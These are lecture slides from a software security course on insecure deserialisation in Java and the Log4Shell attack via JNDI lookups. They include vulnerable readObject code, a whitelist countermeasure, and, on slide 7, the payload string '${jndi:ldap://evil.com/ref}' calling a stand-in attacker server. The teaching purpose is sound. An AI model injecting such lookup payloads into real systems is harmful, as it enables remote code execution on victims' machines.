Slide 1
Software Security
Insecure Deserialisation
Erik Poll

Slide 2
(De)serialisation
Serialisation (aka marshalling aka pickling)
turning a data structure or object into sequence of bytes or string
Deserialisation (aka unmarshalling aka unpickling)
turning a sequence of bytes back into a data structure or object
Typically uses?
storing objects on disk, transferring objects over network
e | l | e | p | h | a | n | t |  | p | i | n | k |  | 2 | . | 5 | m

Slide 3
Deserialisation attacks in Java
Code to read Student objects from a file FileInputStream fileIn = new FileInputStream("/tmp/students.ser") ObjectInputStream objectIn = new ObjectInputStream(fileIn); s = (Student) objectIn.readObject(); // deserialise and cast
If file contains serialised Student objects, readObject will execute the deserialization code from Student.java
How would you attack this?
If file contains other objects, readObject will execute the deserialisation code for that class So: attacker can execute deserialisation code for any class on the CLASSPATH
If the object s is later discarded as garbage, eg because the cast fails, the garbage collector will invoke its finalize methods So: attacker can execute finalize method for any class on CLASSPATH

Slide 4
Deserialisation attacks in Java
Code to read Student objects from a file FileInputStream fileIn = new FileInputStream("/tmp/students.ser") ObjectInputStream objectIn = new ObjectInputStream(fileIn); s = (Student) objectIn.readObject(); // deserialise and cast
Can’t we only deserialise objects if they are Student objects?
Subtle issue: only after the deserialisation do we know that type of object we deserialised ☹
Countermeasure: Look-Ahead Java Deserialisation to white-list which classes are allowed to be deserialised

Slide 5


Log4J attack
Cas van Cooten, @chvancooten, https://twitter.com/chvancooten/status/1469340927923826691

Slide 6
JNDI (Java Naming and Directory Interface)
Common interface to interact with a variety of naming and directory services, incl. LDAP, DNS and CORBA
Naming service
associates names with values aka bindings
provides lookup and search operations of objects
Directory service
special type of naming service for storing directory objects that can have attributes
You can store Java objects in Naming or Directory service using
serialisation, ie. store byte representation of object
JNDI references, ie. tell where to fetch the object
rmi://server.com/reference
ldap://server.com/reference
Another option is to let a JDNI reference point to a (remote) factory class to create the object.

Slide 7
The Log4J attack
Attacker provides some input that is a JDNI lookup pointing to their own server ${jndi:ldap://evil.com/ref}
If that user input is logged, Log4j will retrieve the corresponding object from the attacker’s server
Attacker’s server evil.com can reply with
a serialised object, which will be deserialised
a JNDI reference to another server hosting the class; JDNI looks up that reference, and downloads & executes class
Attacker’s code runs on the victim’s machine
Alternatively, attacker can abuse gadgets available on the ClassPath on the victim’s machine.

Slide 8
Example data exfiltration using Log4J
https://news.sophos.com/en-us/2021/12/12/log4shell-hell-anatomy-of-an-exploit-outbreak/

